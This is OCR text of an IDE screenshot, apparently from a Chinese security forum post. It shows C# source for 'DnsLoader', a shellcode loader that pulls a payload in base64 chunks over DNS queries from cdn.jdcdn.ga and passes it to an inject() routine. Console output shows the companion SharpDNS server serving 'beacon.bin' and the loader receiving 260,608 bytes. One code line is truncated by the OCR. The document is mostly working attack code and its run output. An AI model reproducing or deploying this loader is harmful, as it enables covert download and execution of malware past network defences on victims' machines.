 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) SharpDNS
Debug Any CPU SharpDNS 启动
服务器资源管理器
工具箱
NuGet: DnsLoader Program.cs Program.cs
DnsLoader DnsLoader.Program
1 using ARSoft.Tools.Net.Dns;
2 using System;
3 using System.Collections.Generic;
4 using System.Net;
5 using System.Runtime.InteropServices;
6
7 namespace DnsLoader
8 {
0 个引用
9 class Program
10 {
11 static string dns;
0 个引用
12 static void Main(string[] args)
13 {
14 string domain = args[0];
15 dns = args[1];
16 long len = QueryLength(domain);
17 int requireReceive = int.Parse(args[2]);
18
19 List<byte> bytes = new List<byte> { };
20 for (int i = 0; i < len; i++)
21 {
22 int hasReceive = bytes.Count;
23 if (hasReceive == len)
24 {
25 Console.WriteLine("接收完毕");
26 break;
27 }
28 string rev = ClientQuery("r." + hasReceive.ToString() +
29 if (rev.Equals(null))
30 {
31 Console.WriteLine("dns 查询错误");
32 return;
33 }
34 byte[] b = Convert.FromBase64String(rev);
35 bytes.AddRange(b);
36 //Console.WriteLine(rev);
37 }
38
39 Console.WriteLine(bytes.Count);
40 if (bytes.Count != 0)
41 {
42 inject(bytes.ToArray());
43 }
100 % 未找到相关问题
输出
显示输出来源(S): 生成
已启动重新生成…
1>------ 已启动全部重新生成: 项目: SharpDNS, 配置: Debug Any CPU ------
2>------ 已启动全部重新生成: 项目: DnsLoader, 配置: Debug Any CPU ------
1> SharpDNS -> C:\Users\ddd\source\repos\SharpDNS\SharpDNS\bin\Debug\SharpDNS.exe
2> DnsLoader -> C:\Users\ddd\source\repos\SharpDNS\DnsLoader\bin\Debug\DnsLoader.exe
========== 全部重新生成: 成功 2 个，失败 0 个，跳过 0 个 ==========
C:\Windows\System32\cmd.exe - SharpDNS.exe beacon.bin
r.236000.2000.cdn.jdcdn.ga
hasReceive length:236000,require reveive byte length:2000
r.238000.2000.cdn.jdcdn.ga
hasReceive length:238000,require reveive byte length:2000
r.240000.2000.cdn.jdcdn.ga
hasReceive length:240000,require reveive byte length:2000
r.242000.2000.cdn.jdcdn.ga
hasReceive length:242000,require reveive byte length:2000
r.244000.2000.cdn.jdcdn.ga
hasReceive length:244000,require reveive byte length:2000
r.246000.2000.cdn.jdcdn.ga
hasReceive length:246000,require reveive byte length:2000
r.248000.2000.cdn.jdcdn.ga
hasReceive length:248000,require reveive byte length:2000
r.250000.2000.cdn.jdcdn.ga
hasReceive length:250000,require reveive byte length:2000
r.252000.2000.cdn.jdcdn.ga
hasReceive length:252000,require reveive byte length:2000
r.254000.2000.cdn.jdcdn.ga
hasReceive length:254000,require reveive byte length:2000
r.256000.2000.cdn.jdcdn.ga
hasReceive length:256000,require reveive byte length:2000
r.258000.2000.cdn.jdcdn.ga
hasReceive length:258000,require reveive byte length:2000
r.260000.2000.cdn.jdcdn.ga
命令提示符 - DnsLoader.exe cdn.jdcdn.ga dns.jdcdn.ga 2000
C:\Users\ddd\source\repos\SharpDNS\DnsLoader\bin\Debug>dir
驱动器 C 中的卷没有标签。
卷的序列号是 7876-C512
C:\Users\ddd\source\repos\SharpDNS\DnsLoader\bin\Debug 的目录
2020/12/27 15:16 <DIR> .
2020/12/27 15:16 <DIR> ..
2015/07/26 16:03 162,304 ARSoft.Tools.Net.dll
2015/07/26 16:03 255,567 ARSoft.Tools.Net.xml
2020/12/27 15:16 6,656 DnsLoader.exe
2020/12/27 15:16 22,016 DnsLoader.pdb
4 个文件 446,543 字节
2 个目录 27,241,242,624 可用字节
C:\Users\ddd\source\repos\SharpDNS\DnsLoader\bin\Debug>DnsClient.exe cdn.jdcdn.ga dns.jdcdn.ga 2000
'DnsClient.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\ddd\source\repos\SharpDNS\DnsLoader\bin\Debug>DnsLoader.exe cdn.jdcdn.ga dns.jdcdn.ga 2000
接收完毕
260608
先知社区